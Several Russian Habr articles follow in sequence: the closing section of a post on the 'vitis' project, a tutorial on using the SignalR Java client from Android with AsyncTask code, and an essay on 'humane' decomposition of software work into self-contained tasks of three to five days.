**здесь маленькая демонстрация**
Заключение
==========
*Vitis* — не первая попытка радикально изменить стиль работы со данными, но я посчитал важным реализовать свои идеи и выложить реализацию в открытый доступ под лицензией GNU GPL. Для удобства сделан deb-пакет для x86-64, он должен работать на всех современных Debian-дистрибутивах. На ARM оказались небольшие сложности (при этом все остальные программы, связанные с *vitis*, работают нормально), но в дальнейшем и под эту платформу (armhf) будет собран работающий пакет. Созданием RPM-пакетов пока перестал заниматься в связи с проблемами на Fedora 30 и проблематичностью распыляться на множество RPM-дистрибутивов, но позже всё равно хоть под пару из них будут делаться пакеты. А пока можно пользоваться `make && make install` или `checkinstall`.
Всем спасибо за внимание! Надеюсь, данная статья и данный проект смогут оказаться полезными.
[Ссылка на репозиторий проекта](https://gitlab.com/tech.vindex/vitis) | https://habr.com/ru/post/457328/ | null | ru | null |
# Работа с SignalR из Android
Итак, после долгих мучений, наконец, мне удалось разобраться со всем функционалом (что мне нужно было для моей работы), что есть в библиотеке Signal R для Android.
Самое главное, это jar файлы, которые нужны нашей программе для подключения и работы с сервером.
Их можно скачать из моего сайта, хотя вы тоже сами можете из сделать из [Github](https://github.com/SignalR/java-client):
<http://smartarmenia.com/android_libs/signalr-client-sdk.jar>
[http://smartarmenia.com/android\_libs/signalr-client-sdk-android.jar](http://smartarmenia.com/android_libs/signalr-client-sdk.jar)
Еще нам нужна библиотека gson, которую можно добавить из maven dependencies в Android Studio или скачать из google для Eclipse.
Так, после добавления этих библиотек в папку libs нашего проекта, можно уже подключиться к серверу.
Я на своем примере буду все делать из сервиса и AsyncTask-ами, как и откуда делать — будете вы решать сами.
Первое, что нужно делать — это вызвать статический метод до того, как начнем использовать signalr в Android.
```
Platform.loadPlatformComponent(new AndroidPlatformComponent());
```
Потом создаем connection и hub(s):
```
HubConnection connection = new HubConnection("signalr_host");
HubProxy mainHubProxy = connection.createHubProxy("MainHub");
```
После этого нам надо отловить state\_change события, чтобы контролировать нашим соединением.
```
connection.stateChanged(new StateChangedCallback() {
@Override
public void stateChanged(ConnectionState connectionState, ConnectionState connectionState2) {
Log.i("SignalR", connectionState.name() + "->" + connectionState2.name());
}
});
```
это для изменения state (Disconnected, Connecting, Connected, Reconnecting)
Теперь отловим событие отсоединения:
```
connection.closed(new Runnable() {
@Override
public void run() {
Log.i("SignalR", "Closed");
connectSignalr();
}
});
```
Функция, которая вызывает AsyncTask соединения (эту функцию нужно вызвать в начале сервиса и при Disconnect (Close)):
```
private void connectSignalr() {
try {
SignalRConnectTask signalRConnectTask = new SignalRConnectTask();
signalRConnectTask.execute(connection);
} catch (Exception ex) {
ex.printStackTrace();
}
}
```
Код класса SignalRConnectTask:
```
public class SignalRConnectTask extends AsyncTask {
@Override
protected Object doInBackground(Object[] objects) {
HubConnection connection = (HubConnection) objects[0];
try {
Thread.sleep(2000);
connection.start().get();
} catch (InterruptedException e) {
e.printStackTrace();
} catch (ExecutionException e) {
e.printStackTrace();
}
return null;
}
}
```
У нас уже есть рабочее подключение к серверу. В дальнейшем нам понадобится подписаться к событиям или вызвать функции hub-а.
**subscribe**
```
mainHubProxy.subscribe("newClient").addReceivedHandler(new Action() {
@Override
public void run(JsonElement[] jsonElements) throws Exception {
Log.i("SignalR", "Message From Server: " + jsonElements[0].getAsString());
}
});
```
В массиве jsonElements — данные, которые нам отправил сервер, они могут быть любого serializable типа. В основном мы знаем, какого они типа и можем преобразовать на нужный тип. Примеры делайте сами, но если будут вопросы или нужны будут примеры, напишите в комментариях.
**invoke**
Это — для вызова метода hub-а. У нас есть 2 варианта, вызов метода, который возвращает результат и ничего не возвращает (Void).
Сначала посмотрим Void:
```
public class SignalRTestActionTask extends AsyncTask {
@Override
protected Object doInBackground(Object[] objects) {
if (connection.getState() == ConnectionState.Connected) {
Object param1 = objects[0];
Object param2 = objects[1];
try {
mainHubProxy.invoke("TestMethod", param1, param2).get();
} catch (InterruptedException e) {
e.printStackTrace();
} catch (ExecutionException e) {
e.printStackTrace();
}
}
return null;
}
@Override
protected void onPostExecute(Object o) {
super.onPostExecute(o);
}
}
new SignalRTestActionTask().execute(new Object(), new Object());
```
Опять же, создаем AsyncTask для выполнения задачи.
Теперь тоже самое сделаем и для другого варианта invoke, который возвращает результат.
```
public class SignalRTestActionWithResultTask extends AsyncTask {
@Override
protected Object doInBackground(Object[] objects) {
if (connection.getState() == ConnectionState.Connected) {
Object result = null;
Object param1 = objects[0];
Object param2 = objects[1];
try {
result = mainHubProxy.invoke(Object.class, "TestMethod", param1, param2).get();
} catch (InterruptedException e) {
e.printStackTrace();
} catch (ExecutionException e) {
e.printStackTrace();
}
}
return result;
}
@Override
protected void onPostExecute(Object o) {
super.onPostExecute(o);
// Тут идет обработка результата.
}
}
new SignalRTestActionWithResultTask().execute(new Object(), new Object());
```
Все просто.
Далее настало время десериализации json-а в классы.
Например, наш метод в signalr возвращает String — и мы это знаем.
Для этого мы просто передаем функцию invoke тип результата метода и полученный результат с помощью gson преобразует данные в нужный тип.
```
String result = mainHubProxy.invoke(String.class, "TestMethod", param1, param2).get();
```
Когда приходит json array, то тип передаем array, так:
```
String[] result = mainHubProxy.invoke(String[].class, "TestMethod", param1, param2).get();
```
Ну а наш array легко можно преобразовать в List:
```
List strings = Arrays.asList(result);
```
Как тип возвращаемого результата можно задать любой сериализуемый тип, например, сами можем создать собственный класс со структурой json объекта. Но это чудеса библиотеки gson, которому эта статья не посвящена.
Вот и все, наверное. Если будут вопросы и/или замечания, напишите, разберемся вместе. | https://habr.com/ru/post/301752/ | null | ru | null |
# Человечная декомпозиция работы

За 15 лет работы разработчиком я обнаружил, что ложные убеждения о человеческой природе — основные враги хорошей *декомпозиции*. Если знать о них и стремиться не угодить к ним в ловушку, со временем можно сформулировать советы по созданию качественной *декомпозиции*. Так произошло со мной, и я спешу поделиться этим знанием.
**Определения**
*Фича* (*feature*) — бизнес-возможность, автоматизируемая в программном продукте. Это англицизм, который широко применяется в ИТ-индустрии. Я не нашёл для него хорошего русского аналога.
*Декомпозиция* (уровня разработки) — процесс разделения работы над *фичей* на отдельные задачи, часто включающий выбор исполнителя. Также *декомпозицией* называют результат процесса *декомпозиции*, то есть совокупность получившихся задач.
*Смётка* — способность человека строить в уме модель функционирования механизма или природного явления, предсказывать поведение и находить причины неполадок посредством сосредоточенного усилия и интуиции. *Смётка* является ограниченным, но восполнимым ресурсом. Истощает её переключение контекста и суета. Для её восстановления требуется опыт созерцания, на подобие того, что происходит на рыбалке. Это определение соответствует пониманию из книги [«Дзен и искусство ухода за мотоциклом»](https://ru.wikipedia.org/wiki/%D0%94%D0%B7%D0%B5%D0%BD_%D0%B8_%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%BE_%D1%83%D1%85%D0%BE%D0%B4%D0%B0_%D0%B7%D0%B0_%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%BE%D0%BC) и уточняет более общее значение из словаря: способность быстро соображать, рассчитывать.
*Состояние потока* — режим работы мозга, при котором работает аналитическая подсистема мозга, без тех существенных энергозатрат, которые ей требуются без вхождения в это состояние. Вхождение в это состояние возможно при высоком интересе к решамемой задаче и виду деятельности. Но необходимо так же иметь возможность долгое время оставаться в одиночестве, чтобы никто не отвлекал на другие работы. Результаты, достижимые в этом состоянии совершенно несопоставимы с тем, что можно получить при обыкновеной работе с постоянными переключениями контекста на разные задачи. Затраты энергии тоже несопоставимы. Человечная декомпозиция имеет своей целью максимизировать возможноть для исполнителя попадать в состояние Потока при решении рабочих задач.
Более 5 лет я работаю бэкенд-разработчиком в FunBox. В компании мы считаем, что хорошие продукты — результат развитой инженерной культуры и стремимся практиковать этот принцип в разработке решений для мобильных операторов. Тут есть свои особенности стека и процессов, но есть и универсальные аспекты, применимые в любой предметной области. Один из них — подход к *декомпозиции*. Благодаря продуктовому характеру работы и инженерной культуре мне удалось получить опыт и озарения, о которых я не могу молчать.
**Навигация по статье:**
* [Контекст](#Context)
* [Ложные убеждения о человеческой природе](#FalseConvictions)
* [«Закон Паркинсона»](#ParkinsonLaw)
* [Континуум стилей декомпозиции](#Continuum)
* [Человечная декомпозиция](#MercyfulDecomposition) С этого раздела начинается практически применимая информация
* [Стратегии декомпозиции](#Strategies)
* [От прецедента к должностной инструкции](#Summary)
* [Источники](#Sources)
* [Changelog](#Changelog)
Контекст
========
В статье речь идёт о ситуации, когда на уровне бизнеса уже определено какую проблему нужно решить и сформированы по крайней мере бизнес требования. Имея эти требования, нужно организовать непосредственный процесс разработки. Под декомпозицией в статье понимается именно декомпозиция уровня разработки, а не декомпозиция уровня бизнес-анализа.
К своим озарениям я пришёл в рамках разработки B2B продукта, находящегося в промышленной эксплуатации. Абстрактно обрисую типичную *фичу*. Допустим, *фича* будет содержать бизнес-агрегат из пары моделей (сущностей), для которого нужно реализовать экраны создания, редактирования, просмотра и удаления. Ещё нужно реализовать алгоритм вычисления чего-то связанного с этим бизнес-агрегатом, а результат вычислений отправить на email. Предполагается, что сверху фича оценена хотя бы 10-12 дней. В ней достаточно пространства для творческого осмысления и проектирования. Команда состоит из профессионалов разного уровня от младшего до старшего. Команда включет тимлида, который стремится в том числе заниматься кодированием, чтобы не терять ощущение профессии, продукта и сохранять внутреннюю мотивацию. За границами команды никого не интересует как происходит процесс разработки, и никто в него не вмешивается. По крайней мере пока всё в порядке.
Народная мудрость гласит: «слона нужно есть по частям». Полезно разделить разработку всей *фичи* на задачи меньшего размера, чтобы снизить риски, сфокусировать усилия и повысить управляемость процесса. Я расскажу как я это делаю, как к этому пришёл, и от чего ушёл. Последнее для меня наиболее важно.
Ложные убеждения о человеческой природе
=======================================
Следующие ложные убеждения о человеческой природе могут приводить к неудачным решениям при *декомпозиции*:
1. Человек от природы *порочен*, и только давление общества заставляет его сдерживать свои порывы.
2. Человек *ленив*, и его нужно заставлять работать, иначе он будет *прокрастинировать*.
3. Человек склонен до бесконечности улучшать любой достаточно хороший результат, даже если это не несёт никакой ценности заинтересованным лицам (*перфекционизм*).
4. Человеком движет жажда материальных ценностей для себя (*эгоизм и алчность*).
5. Человек нуждается в *подчинении* и в том, чтобы ему *подчинялись* (*авторитаризм*).
6. Человек не любит людей и стремится избегать взаимодействия с ними в процессе решения рабочих и жизненных задач (*мизантропия*).
Когда я называю эти убеждения ложными в отношении человеческой природы, вот что я имею в виду. Даже если время от времени эти свойства бывают присущи конкретному человеку на конкретном этапе его духовного развития, это не значит что все люди таковы или что они не могут преобразиться. Следовательно, не стоит класть эти частные случаи в основу видения и выстраивать стратегию поведения, считая их общезначимыми. Это обрекает людей на страдания и не даёт раскрыть свои возможности. От этого как раз снижается продуктивность за которую ведётся борьба.
Преодолев эти убеждения, можно глубже понять ценность *человечной декомпозиции работы*, хотя это преодоление не требуется для применения советов и практик данной статьи. Предположу, что опыт их применения может помочь сформировать более истинные представления о человеческой природе.
Опровержение этих убеждений не является предметом данной статьи. Над этим бьются философы и духовные лидеры на протяжении всей истории, и для каждого человека поиск опровержений будет глубоко личным. Для себя я нахожу ориентиры в буквальном понимании в простоте сердца Священного Писания принятого у православных христиан. Пришёл я к этому начав поиски с атеистов Эриха Фромма и Карла Маркса, но почувствовав диссонанс, я открыл для себя Николая Бердяева и Фёдора Достоевского. Через них я и пришёл к осознанному изучению Библии, толкований Иоанна Златоуста и Житий Святых.
«Закон Паркинсона»
==================
Вера в первые 4 ложных убеждения может заставить человека согласиться со следующим утверждением:
> Работа заполняет время, отпущенное на неё.
Это [«Первый закон Паркинсона»](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%BA%D0%BE%D0%BD%D1%8B_%D0%9F%D0%B0%D1%80%D0%BA%D0%B8%D0%BD%D1%81%D0%BE%D0%BD%D0%B0), который в 1955 году сформулировал историк Сирил Норткот Паркинсон в сатирической статье на основе наблюдений за британской бюрократией. К сожалению, эта сатира очень быстро распространилась и стала универсальным законом. Даже менеджмент в индустрии программного обеспечения взял его на вооружение, стал тиражировать и бороться с его проявлениями.
В книге [«Человеческий фактор. Успешные проекты и команды»](https://www.ozon.ru/context/detail/id/2338486/) Том ДеМарко и Тимоти Листер обосновывают неприменимость этого закона к людям, занимающимся креативной деятельностью, в противоположность серийному промышленному производству и бюрократии. Здесь и далее я ставлю название закона в кавычки, чтобы подчеркнуть отношение к нему как к ложному утверждению в контексте, отличном от описания бюрократии.
Континуум стилей декомпозиции
=============================
Стили *декомпозиции* работы лежат в континууме:
* от **микротаскинга**, то есть дробления на неделимые атомарные задачи;
* до **#NoEstimates**, то есть полного отсутствия формального дробления и оценки трудозатрат.
Микротаскинг
------------
Если считать [«закон Паркинсона»](#ParkinsonLaw) истинным и соглашаться с [ложными убеждениями о человеческой природе](#FalseConvictions), то возникнет понятное желание минимизировать потенциальный ущерб для капитала. Люди такого склада могут прибегнуть к следующим принципам организации производства:
* Если человек *ленив* ([ложное убеждение № 2](#FalseConvictions)), то задания нужно делать максимально мелкими, чтобы не было возможности ни минуты сфилонить и получить оплату за *прокрастинацию*.
* Если *человек не любит людей и общение* ([ложное убеждение № 6](#FalseConvictions)), то всех участников производства нужно обезличить и организовать процесс так, чтобы не требовалось никакого взаимодействия, кроме того, что выражается в коде, документации к нему и тикетах.
* Если человеком движет *эгоизм* и *жажда материальных ценностей*, то и работодатель и работник должны максимизировать свою выгоду и минимизировать потери. Нужно платить только за сделанные атомарные задания, устанавливая такую цену, чтобы она достаточно удовлетворяла потребности работника и стимулировала его больше работать без прокрастинации, но и без достаточного погружения в смысл. Чтобы делить работу над *фичей* на мелкие задания по 10—15 минут, нужны некие *архитекторы*. Они должны обладать *авторитетом*, и исполнители будут им с радостью *подчиняться*, ибо испытывают в этом потребность ([ложное убеждение № 5](#FalseConvictions)).
Это устройство производственного процесса очень напоминает конвейер, на котором рабочие могут выполнять незатейливые, изолированные операции, не требующие ни большой квалификации, ни взаимодействия с другими людьми. Ещё [Карл Маркс](https://ru.wikipedia.org/wiki/%D0%9D%D0%B0%D1%91%D0%BC%D0%BD%D1%8B%D0%B9_%D1%82%D1%80%D1%83%D0%B4_%D0%B8_%D0%BA%D0%B0%D0%BF%D0%B8%D1%82%D0%B0%D0%BB) в 1840-х и [Эрих Фромм](https://www.google.com/search?ie=utf-8&oe=utf-8&q=%D0%AD%D1%80%D0%B8%D1%85%20%D0%A4%D1%80%D0%BE%D0%BC%D0%BC%20%D0%A0%D0%B5%D0%B2%D0%BE%D0%BB%D1%8E%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B) в 1960-х годах описали такое устройство производства и экономические причины его существования. Также они описали, насколько губительно и невыносимо это для человека. Участвуя в производстве такого характера, человек теряет связь с результатами своего труда, *отчуждается* от них. Для человека исчезает смысл в его деятельности, он ощущает *подавленность* и *тревогу*. Всё это ведёт к раннему профессиональному выгоранию и более тяжёлым последствиям.
Когда все задачи мелкие, то постоянно приходится переключать контекст внимания. Переключение контекста требует от мозга больших энергозатрат (об этом хорошо написано в книге [Thinking Fast And Slow](https://www.ozon.ru/context/detail/id/24286114/)). Это огромный источник потерь для **смётки**. Ослабление **смётки** приводит к ошибкам. При **микротаскинге** нет места для восстановления мыслительных ресурсов, или, как это ёмко называет [Максим Дорофеев](https://lifehacker.ru/dzhedajskie-tehniki/), *мыслетоплива*. Забота об этом ложится на плечи работника.
К сожалению, мир таков, что достаточное количество людей оказывается искалеченными и им этот производственный процесс подходит. Возможно, он им ближе в сравнении со всем, что они могли испытать на традиционной работе. А заказчики, не избалованные хорошими исполнителями, готовы довольствоваться продуктами, разрабатываемыми в рамках подобного процесса.
Я не могу поверить, что такой подход может приводить к *качественным* результатам в долгосрочной перспективе. *Технический долг* и *неконсистентность* должны неизбежно накапливаться, так что дальнейшее развитие становится тяжким делом. Даже если предположить, что продукты, разработанные по такой системе атомарных задач, получаются приемлемого для заказчиков качества, я не могу не сочувствовать людям, вовлечённым в этот тип производства.
NoEstimates
-----------
**#NoEstimates** (термин возник из хештега в [Твиттере](https://www.maxshulga.ru/2016/03/noestimates.html)) предполагает, что любая *фича* в продукте разрабатывается быстрее, чем заинтересованные в ней лица успевают спросить про оценку трудозатрат.
Я узнал об этой концепции из доклада Асхата Уразбаева на [AgileDays'14](https://youtu.be/hUw-7fhTfYo?t=2611). Основными условиями для достижения ситуации, когда не возникает необходимости в оценках, Асхат называет следующие:
1. *Непрерывная доставка* ценности заказчику.
2. Отсутствие *зависимостей*, которые могут что-то сломать. Для обеспечения этого свойства нужен налаженный процесс непрерывной интеграции (CI) с междукомандными интеграционными тестами.
3. Уравновешивание *возможностей*, то есть пропускной способности команды, и *потребностей* заказчика.
Будучи под влиянием доклада и своего опыта, я пришёл к дополняющим условиям, повышающим шансы работать без оценок:
1. Используются выдающиеся, [*не мейнстримовые*](https://nestor.minsk.by/sr/2003/07/30710.html) технологии, дающие радикальный прирост *продуктивности*.
2. Команды состоят из небольшого числа *самомотивированных* и *высокопродуктивных* профессионалов.
3. Продукт вовлекает своих воплотителей настлько, что они сами предугадывают нужные *фичи* или реализовывают запрошенную стейкхолдерами функциональность за меньшее время, чем отнял бы процесс оценки и планирования.
Ситуация **#NoEstimates** максимально благоприятна для людей. К сожалению, она встречается редко и может длиться недолго. Например, до тех пор, пока крупный игрок на рынке не купит бизнес и не заменит эту культуру своей.
Всем, кто не входит в число счастливчиков, использующих **#NoEstimates**, нужно искать способ *декомпозиции* и оценок трудозатрат, который будет способствовать принятию удачных решений при реализации и не будет оказывать морального давления на исполнителей.
Человечная декомпозиция
=======================
В континууме между **микротаскингом** и **#NoEstimates** лежит бесконечное множество стилей *декомпозиции*.
Кажется, мне удалось нащупать *золотую середину* и очертить стиль *декомпозиции*, подходящий людям творческим, неравнодушным к своему делу и своим коллегам, занятым в производственном процессе. Я назвал это *человечной декомпозицией*.
Свойства человечной декомпозиции
--------------------------------
При *человечной декомпозиции* каждая задача удовлетворяет следующим критериям:
1. Задача *самодостаточна* и *целостна*. Не должно быть аспектов в других задачах, которые могли бы *ключевым* образом повлиять на создаваемый образ решения данной задачи в голове.
2. Задача не превышает *3—5 дней* в предварительной оценке трудозатрат. Это ограничение позволит придать задаче обозримые границы и сделает её *управляемой*, помещающейся в голове.
Вся совокупность задач должна соответствовать архитектурному принципу **Loose Coupling** / **High Cohesion** (**Слабая зависимость** / **Сильная сплочённость**), а именно:
* **Loose Coupling**: *Зависимости* между задачами должны быть минимальными.
* **High Cohesion**: каждая задача должна содержать *сильно сплочённые* функциональные возможности, чтобы ничего нельзя было выбросить без потери *целостности* размышлений о задаче.
**Замечание о характере зависимостей**
Я заметил, что зависимости через модели и поля в БД гораздо лучше, чем зависимости по API *сервисных объектов*. Объясняю это тем, что проектирование изменений в БД производится тщательнее, поэтому, когда принято решение, вероятность его изменения низка.
Зависеть же от ещё не разработанных *сервисных объектов* крайне дискомфортно. Я бы советовал рассматривать зависимости между задачами по API сервисных объектов как *decomposition smell* (термин аналогичен *code smell*), то есть маркер низкого качества *декомпозиции*.
Верификация декомпозиции
------------------------
Попытаться прийти к *декомпозиции* с такими свойствами можно итеративно, верифицируя получившийся набор задач. С проверкой помогут контрольные вопросы к отдельным задачам и набору в целом.
Контрольные вопросы **к каждой задаче**:
1. Можно ли *целостно* думать о задаче в изоляции от других задач?
2. Можно ли вынести из задачи что-то лишнее так, чтобы при этом не нарушилась *целостность*?
3. Не слишком ли мала задача? Не должна ли она быть частью какой-то большей задачи, чтобы та была *целостной*?
Контрольные вопросы **к совокупности задач**:
1. Нет ли между задачами слишком сильных *зависимостей*, возможно, неявных, в особенности если они даются разным исполнителям?
2. Являются ли все задачи управляемыми по объёму (оценка не превышает *3—5 дней*)?
3. Не слишком ли мелко разбиты задачи и не нарушена ли их *целостность*?
Вопросы кажутся похожими, некоторые отличаются только объектом направленности. Так и есть. Но в процессе *декомпозиции* удобно переключаться между режимами анализа каждой задачи в отдельности и всей совокупности в целом. Найденные возможности улучшения при ответе на каждый вопрос порождают новую итерацию. На определённой итерации идеи улучшений заканчиваются и полученная совокупность задач с большой вероятностью будет обладать свойствами *человечной декомпозиции*.
### Обоснование выбранной цифры для границы размеров задач
*3—5 дней* — цифра условная. Граница размера задачи, которая помещается в голове, будет зависеть от сложности технологии. Данную цифру я привожу для проекта на **Ruby on Rails**.
Как ни парадоксально, но какое-либо ограничение по трудозатратам не только давит на исполнителя, но и помогает направлять мыслительный процесс при *декомпозиции*, помогает *фокусироваться*.
Многих такая большая цифра может тревожить, если они склонны соглашаться c [«законом Паркинсона»](#ParkinsonLaw). Я встречал два вида опасений, связанных с этим законом:
1. Человек будет *прокрастинировать* ([ложное убеждение № 2](#FalseConvictions)) всё время, которое ему выделят на работу, и под конец срока в авральном режиме сделает халтурное решение.
2. Человек быстро сделает всё, что нужно, но так как ещё остаётся время, то он из *перфекционизма* ([ложное убеждение № 3](#FalseConvictions)) будет заниматься ненужными улучшениями решения вместо того, чтобы перейти к следующей задаче.
При склонности опасаться первого пункта, руководитель может начать следить за скоростью приращения программного кода. Почти всегда чем ближе к окончанию срока задачи, тем быстрее прирастает код, тем больше вносится изменений. Это можно ошибочно принять за доказательство справедливости утверждения о *лени* человека. На самом же деле это объясняется тем, что чем ближе к окончанию срока, тем ниже неопределённость, тем больше готового кода и понимания, как его улучшить, чтобы довести до *образцового* состояния. В начале работы из-за большой неопределённости нужно много размышлять, писать в блокноте, проектировать. В том числе нужно *прокрастинировать*, то есть заниматься отвлечённой деятельностью вдали от компьютера, чтобы мозг в фоновом режиме мог сформировать образ решения.
Большие сроки на выполнение одной задачи требуют доверия к исполнителю. Важно понимать, что люди хиреют при отсутствии доверия к ним, а при наличии — расцветают. Могут быть и исключения, когда люди садятся на шею, но это патология, и будет ошибкой принимать её за правило. Нужно верить, что человек имеет потребность создавать *ценности*, быть *полезным* и в нормальном своём состоянии не будет вредить. Человек чувствует себя подавленным, если ему не удаётся уложиться в сроки или когда у него что-то не получается. В этой ситуации важно иметь регулярную обратную связь, чтобы вовремя обнаружить затруднения и поддержать.
При склонности опасаться второго пункта, руководитель может начать пытаться защититься от *перфекционизма* с помощью искусственно заниженных сроков, таких, чтобы вздохнуть было некогда, не то что сделать что-то избыточное по задаче.
Необоснованный *перфекционизм* чаще встречается у сотрудников с небольшим опытом. Они ещё не научились мыслить категориями ценности для бизнеса, но имеют потребность показать себя. Здесь продуктивным решением будет частая синхронизация с командой или наставником.
Примеры нарушения целостности задач и ощущения исполнителей
-----------------------------------------------------------
Приведу наиболее яркие и распространенные примеры нарушения *целостности* задач из своей практики.
### Разделение работы над моделью и кодом, её использующим
Предположим, что реализуемая *фича* требует наличия сущности с персистентным хранением *(модель в терминах Ruby on Rails)* и CRUD пользовательского интерфейса для неё.
Напрашивающимся решением по *декомпозиции* будет завести задачу на реализацию модели и на реализацию пользовательского интерфейса, её использующего.
Но думать о модели без учёта использующей её части — это нарушение *целостности*. Могут получиться неудачные названия полей, типы данных, валидации. Можно не выполнить какое-нибудь требование технологии пользовательского интерфейса, накладывающее ограничения на модель. Или можно сделать модель такой, что код пользовательского интерфейса будет сложнее, чем мог бы, если бы его брали в расчёт сразу.
**Пример ошибки раздельного проектирования модели и пользовательского интерфейса в проекте на Ruby on Rails**
В Ruby on Rails удобно делать группу чекбоксов для множественного выбора через связь «многие-ко-многим». Это так называемая `has_and_belongs_to_many` HABTM-связь между двумя моделями без отдельной модели для связующей таблицы.
Если рассматривать модель без учёта пользовательского интерфейса, то все знают, что HABTM-связь использовать не рекомендуется. Она выбрасывает модель связи, у которой могут появиться свои поля и поведение. Считается, что проектировщик может срезать углы, используя HABTM-связь, потому что не хочет задумываться о связующей модели как о сущности, имеющей собственную идентичность и состояние. Никто не хочет использовать не рекомендуемые приёмы. Но ситуация, когда связь нужна исключительно для выражения множественного выбора в веб UI, является исключением из правила. В этом случае искусственное введение связующей модели будет перебором и нарушением принципа «Бритва Оккама», то есть внесением сущностей сверх необходимого для объяснения явления или его моделирования.
Если работать и над моделью, и над веб UI, её использующим, в рамках одной задачи, то вовремя заметишь, что связь нужна только для создания группы чекбоксов, а отдельная модель для связующей таблицы — это перебор, и исправишь это.
На ревью кода коллегам сразу будут видны и модель, и код пользовательского интерфейса, её использующий, будет очевидно большинство принятых решений.
Может показаться, что если следовать этому правилу, то задачи будут слишком большими по оценке трудозатрат. Можно попробовать заводить две задачи. Одну — для реализации основного поведения, а вторую — для второстепенных улучшений, про которые сразу не подумаешь. Хотя если менеджмент понимающий, то я бы рекомендовал заводить крупные *целостные* задачи и не пользоваться этим советом.
### Разделение внутри алгоритма
Рассмотрим пример *фичи*:
* Есть два множества строк.
* Первое множество влияет на состояние элементов второго множества, если элементы второго множества включают или не включают хотя бы один элемент из первого множества как подстроку.
* При любом изменении в первом множестве строк должно пересчитываться состояние элементов второго множества.
* При любом изменении в элементах второго множества, которые являются мутабельными, тоже должно пересчитываться состояние этих элементов.
* Всё усложняется тем фактом, что первое множество строится из нескольких источников и зависит от изменений в этих источниках.
* После пересчёта должна произойти выгрузка обновлённых состояний для другой системы.
